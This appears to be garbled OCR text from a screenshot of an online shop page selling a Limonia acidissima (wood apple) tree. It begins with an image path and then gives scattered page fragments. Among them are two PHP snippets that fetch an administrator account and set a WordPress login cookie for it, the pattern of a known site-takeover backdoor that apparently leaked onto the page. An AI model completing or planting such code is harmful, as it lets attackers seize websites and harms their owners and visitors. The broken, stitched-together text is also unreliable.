
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
le TreeLimonia acidissima
e a review
 Stock